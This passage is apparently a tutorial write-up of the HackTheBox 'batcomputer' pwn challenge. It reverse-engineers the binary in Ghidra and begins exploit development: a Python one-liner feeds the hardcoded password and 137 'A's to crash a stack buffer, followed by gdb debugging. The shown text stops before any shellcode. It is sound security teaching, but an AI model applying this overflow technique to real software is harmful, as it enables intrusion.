

Introduction
Hello and welcome back! Today we have another pwn challenge from HackTheBox. Now, this challenge took me a lot longer to solve, but I blame the shellcode not working as it should 😂. Anyway, in the last pwn challenge our exploit simply forced the program to execute "dead code." In this challenge, we will be super 1337 and save the world from the J0k3r and pop a shell! We received a binary that can track the Jok3r and execute commands after providing it with the password. Come help me save the world! You can also see my video tutorial on YouTube. Before we develop our exploit, I’m going to step through the process of reverse engineering the binary. If you aren’t interested in the reverse engineering stuff, I understand 😢, you can skip to section “Developing an Exploit”
Optional Materials to Follow Along
As always, you can follow along by using my VM which has all of the tools you'll need to solve this challenge. You'll find the binary in /home/kali/reverse_engineering/pwn/batman. If you don't want to use my VM, you'll need to download the binary here.
Note: You'll need a valid hackthebox account to download the binary.
My Python code is written in Python3, so you'll need Python3 in order to run my code. You'll also need to install pwntools as I will use it to make exploitation a little easier. Pwntools is a great exploitation framework and I would advise you to play around with it when you have time! You can install pwntools with:
pip3 install pwntools.
You might also want to install gef as well. This will aid in debugging and developing our exploit. You can find the installation instructions here.
Finally, you'll need a disassembler. I recommend IDA or Ghidra. I'll be using Ghidra throughout this tutorial. If you're using my VM, ghidraRun and ida64, are in the path so you can execute them from anywhere. Alright with all of that out of the way, let's get started!
Initial Triage
Just like in our previous challenges, let's start by running file on the binary we received.

Alright, we see it is a 64-bit binary, it is dynamically linked, and unfortunately, the symbols have been stripped from the binary. Now, the fact that this binary is 64-bit is pretty important because it will change how we exploit the binary. If you've ever done a buffer overflow on a 32-bit binary you'll see the difference. If not, that's ok, I'll be sure to point them out. They aren't huge differences but they are differences nonetheless. Since we don't have symbols we can only inspect this binary's dynamic symbols with nm -D. Let's go ahead and take a look at the dynamic symbols.

We don't see anything too interesting. However, we do see the read function being used. This function takes user input but, unlike other functions like scanf, it does not stop when a NULL character has been reached. This is good because it'll make developing our exploit a little easier. Let's take a look at the strings.

Alright, well it looks like we found the "secret" password! That was pretty easy! I am a little disappointed in Batman for having such a poor password. You'd think The Dark Knight would know better. Anyway, we see that there are two options: "1. Track Joker", and "2. Chase Joker." We also see the binary prints the address of Joker using the %p format specifier. We aren't entirely sure what variable this address belongs to, but if you've ever done a buffer overflow you might already know. We also see a format specifier of %15s. This is likely the format specifier for grabbing the password. Since this is hardcoded it is likely that there is not a buffer overflow in the password field. Before we open this up in Ghidra, let's run checksec so we can see what protections this binary employs to prevent us from attacking it.

And this binary is completely wide open lol. No stack canaries and the stack is executable. If you're unfamiliar with these concepts I discuss the output in greater detail in the Jeeves post. We also this binary has segments marked as read, write, and execute. This is likely the stack, but we can confirm this. We will use readelf for this task. The following command will print out the segments for this binary:
readelf --segments batcomputer

The GNU_STACK header simply tells the system how to handle the stack when it is loaded, so you won't see an offset, virtual address, or physical address. But, as you can see, the stack has the read, write, and executable flags set. This is great news because we don't have to worry about bypassing any of those pesky protections! This means we can place executable code on the stack and if we can get the instruction pointer to point to our code, the CPU will happily execute it. If that sounds bad, that's because it is! Alright, we now have a decent amount of information now we just need to figure out what buffer we will use to mount our attack. Let's open this up in Ghidra.
Static Analysis in Ghidra
Right off the bat we see this binary calls another function, FUN_001011A9. I won't go into the disassembly for this function. This function doesn't do anything but call setvbuf on stdin and stdout. Not very interesting if you ask me. This function is equivalent to the following C code:
void setbuffers()
{
	setvbuf(stdin, 0, 2, 0);
    setvbuf(stdout, 0, 2, 0);
}
Alright well, let's continue with the more of the main function.


We see that a memory address, RBP-0x60 gets loaded in the RAX register and then incremented by 4. This is a little confusing but this is essentially grabbing a stack variable located at RBP-0x5C. We then see a 0x10 and 0x0 get loaded into EDX and ESI respectively. Finally, our stack variable is placed in the RDI register before memset gets called. This tells us that RBP-0x5C is some type of string that is 16 bytes long. Before it gets used, 16 zeroes are stored at that memory address. We then see the prompt is printed. Next, we see RBP-0x60 is loaded into the RAX register, but this time, we don't see an add instruction. That means there is another stack variable located at RBP-0x60. This variable gets loaded into the RSI register which is used as an argument to the call to scanf. We can see what the format specifier is by double clicking on DAT_00102069.

We see the format specifier for the scanf function call is %d so we know that RBP-0x60 is an integer. We also know this represents the choice we have to make, "1: Track Joker" or "2: Chase Joker." Unfortunately, we cannot give meaningful names to these stack variables because, as you can see, Ghidra only sees one stack variable local_68. We'll have to keep track of these ourselves. In our own notepad, let's name RBP-0x5C to buffer and RBP-0x60 to choice. After it grabs our user input it compares it to 1. Before we move on let's write the C code:
setbuffers();
memset(buffer, 0, 0x10);
printf("Prompt...\n");
scanf("%d", &choice);
if(choice == 1)
	// Do something
Let's continue our static analysis of the batcomputer binary.

The screenshot above picks up where the last one left off. We see that if the comparison is equal to 1 then it will load RBP-0x4C (0x60 -0x14 is 0x4C) into the RAX register which will eventually be used in the printf call. You might be able to recognize the message from the strings output. This message will print out the address of something and we just learned it prints out the address of this stack variable. Let's call RBP-0x4C joker_location. After it prints out the address of joker_location we see it jumps back to LAB_001011FE which will print out the prompt again. With this in mind, let's update our C code.
setbuffers();
while(true)
{
	memset(buffer, 0, 0x10);
	printf("Prompt...\n");
	scanf("%d", &choice);
	if(choice == 1)
		printf("Here is the Joker: %p\n", &joker_location);
}
I created an infinite loop because it seems the loop will continue running forever. We have yet to encounter a situation where this loop will break. We do see if choice is not equal to 1 we jump to LAB_00101267 which then compares choice to 2 which then asks for the password. If choice is not equal to 2, we jump to LAB_0010130D.
Again let's continue with our static analysis.

We see a familiar sequence of instructions. RBP-0x60 is loaded into RAX which then gets incremented by 4. We see another call to scanf and we know one of the parameters will but RBP-0x5C but what is the other parameter? Let's go ahead and double-click on DAT_001020D0 to see the format specifier.

We recognize this from earlier. So, we know the buffer overflow does not reside here since this will only take 15 characters. Additionally, we can now confidently say that RBP-0x5C is the password! This gets compared to b4tp@$$w0rd! which we saw earlier. Let's go ahead and update our C code once more.
setbuffers();
while(true)
{
	memset(password, 0, 0x10);
	printf("Prompt...\n");
	scanf("%d", &choice);
	if(choice == 1)
		printf("Here is the Joker: %p\n", &joker_location);
    else if(choice == 2)
   	{
    	printf("Enter the password: ");
        scanf("%15s", &password);
        if(strcmp(password, "b4tp@$$w0rd!") == 0)
        	// They are equal
            // Do stuff
    }
}
Again we ran out of disassembly so let's get some more lol.

Alright we are almost done reversing this binary! This is the last bit of the main function. The screenshot above picks up right where the last one left off. If we type in the incorrect password, the binary prints out a "wrong password" message and exits gracefully. Otherwise, we jump to LAB_001012D1. We are greeted with an "Access granted" message followed by a prompt to enter the navigation commands. We see RBP-0x4C (or joker_location), 0x89, and 0x0 are loaded into the RSI, EDX, and EDI registers respectively followed by a call to the read function. We can translate this to read(0, joker_location, 0x89). So, we are reading 0x89 bytes into the joker_location variable. This is largest amount we can write to a variable and depending on the size of joker_location could result in a buffer overflow. In fact, this is our only shot since the other user supplied values are not large enough to result in a buffer overflow. After we provide it with navigation commands, it prints out "Roger that" and jumps back to LAB_001011FE which is the beginning of the loop. This means that we will only break out of the loop if choice is not equal to 1 or 2. Let's update our C code for the final time.
setbuffers();
while(true)
{
	memset(password, 0, 0x10);
	printf("Prompt...\n");
	scanf("%d", &choice);
	if(choice == 1)
		printf("Here is the Joker: %p\n", &joker_location);
    else if(choice == 2)
   	{
    	printf("Enter the password: ");
        scanf("%15s", &password);
        if(strcmp(password, "b4tp@$$w0rd!") == 0)
        {
        	printf("Access granted\nEnter navigation commands: ");
            read(0, joker_location, 0x89);
            printf("Roger that\n");
        }
        else
        {
        	pritnf("Wrong password!\n");
            exit(0);
        }
    }
    else break;
}
printf("Who's going to save Gotham?\n");
As I stated earlier, it seems our best bet at a buffer overflow is when the binary reads our navigation commands. In order to take advantage of this, we have to first grab the address of our buffer. Fortunately, the program does this for us with option 1. Then, we have to supply a valid password which we already saw by running strings is b4tp@$$w0rd!. Finally, we have to overflow the joker_location variable. Alright, let's begin developing our exploit.
Developing an Exploit
The first thing we have to do is verify that we can cause the program to crash. We are going to use Python to help us out here. We can use the following one-liner to create a file that will send 2, b4tp@$$w0rd!, and 137 A's, and finally 3 to break out of the infinite loop. Now, there is an annoying bug that prevents the Python script sending 3 once we start providing shellcode. You don't have to worry about this for now.
Note: We don't really need to worry about the address of the buffer at the moment since we are only trying to verify we can crash the program.
python3 -c 'import sys,time; l1 = b"2\n"; l2 = b"b4tp@$$w0rd!\n"; l3 = b"A"*137; sys.stdout.buffer.write(l1); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l2); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l3); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(b"3");' > crash_binaryYou don't need to create a file, you can pipe this directly to the binary but creating a file will allow us to debug the binary in gdb with our malicious input. If you cat the file, you'll notice that 2, b4tp@$$w0rd!, 137 A's are printed to the screen.

Great, now let's pipe this into the binary like so:
cat crash_binary | ./batcomputer

Sweet! We crashed the program! Now, we need to figure out how many bytes we need to write. This is where the fundamental difference between exploiting a 32-bit binary and a 64-bit binary differ. On a 32-bit binary, the return address is gets stored directly in the EIP register. So, you'll see the instruction pointer will have the contents of your buffer. So, in our example, we would expect the RIP register to have 8 A's. However, things are little different on 64-bit land. On 64-bit, RIP will always point to a ret instruction. The ret instruction takes the address stored at the top of the stack (the RSP register) and begins execution at that address. If that isn't clear it will (hopefully) become clearer when we debug our exploit. Let's do that now actually. Let's load our binary into gdb. Now, since this binary was stripped, we can't simply type break main because we do not know the address of main. If you've read my previous post, you know how to find the main function, but I'll walk you through it here. First, we need to run the info file command.

We see that the .text section starts at address 0x10B0. This is the section that's interesting to us because it holds the executable code. Let's examine 12 instructions from this address with x/12i 0x10B0.

I've highlighted the address of the main function. Recall, that main is loaded into the RDI register before libc_start_main is called. Fortunately, gdb tells us the address that gets loaded into RDI, 0x11EC. Let's take a look at that address and confirm it is our main function.
